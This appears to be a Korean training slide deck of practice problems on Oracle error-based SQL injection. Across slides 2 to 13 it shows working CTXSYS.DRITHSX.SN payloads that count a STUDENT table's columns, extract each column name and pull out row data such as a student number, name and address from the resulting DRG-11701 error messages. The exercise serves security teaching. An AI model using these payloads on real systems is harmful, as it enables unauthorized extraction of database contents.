Slide 1
Error Based Injection 연습문제

Slide 2

- 컬럼수 확인 ' or CTXSYS.DRITHSX.SN(user,(select count(column_name) from user_tab_columns where table_name='STUDENT'))=1 --

Slide 3

- DRG-11701: STDNO 키워드 사전이 존재하지 않습니다 - 첫번째 컬럼명 탈취 ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name='STUDENT') where RNUM=1))=1 --

Slide 4

- DRG-11701: STDNAME 키워드 사전이 존재하지 않습니다 - 두번째 컬럼명 탈취 ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name='STUDENT') where RNUM=2))=1 --

Slide 5

- DRG-11701: STDYEAR 키워드 사전이 존재하지 않습니다 - 세번째 컬럼명 탈취 ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name='STUDENT') where RNUM=3))=1 --

Slide 6

- DRG-11701: STDADDRESS 키워드 사전이 존재하지 않습니다 - 네번째 컬럼명 탈취 ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name='STUDENT') where RNUM=4))=1 --

Slide 7

- DRG-11701: STDBIRTH 키워드 사전이 존재하지 않습니다 - 다섯번째 컬럼명 탈취 ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name='STUDENT') where RNUM=5))=1 --

Slide 8

- DRG-11701: DPTNO 키워드 사전이 존재하지 않습니다 - 여섯번째 컬럼명 탈취 ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name='STUDENT') where RNUM=6))=1 --

Slide 9

- 데이터 수 확인 ' or CTXSYS.DRITHSX.SN(user,(select count(*) from STUDENT))=1 --

Slide 10

DRG-11701: 2023001 키워드 사전이 존재하지 않습니다 - STDNO의 첫번째 데이터 탈취 ' or CTXSYS.DRITHSX.SN(user,(select STDNO from (select STDNO, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --

Slide 11

DRG-11701: 홍길동 키워드 사전이 존재하지 않습니다 - STDNAME의 첫번째 데이터 탈취 ' or CTXSYS.DRITHSX.SN(user,(select STDNAME from (select STDNAME, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --

Slide 12

DRG-11701: 3 키워드 사전이 존재하지 않습니다 - STDYEAR의 첫번째 데이터 탈취 ' or CTXSYS.DRITHSX.SN(user,(select STDYEAR from (select STDYEAR, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --

Slide 13

DRG-11701: 서울시 키워드 사전이 존재하지 않습니다 ' or CTXSYS.DRITHSX.SN(user,(select STDADDRESS from (select STDADDRESS, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --

Slide 14
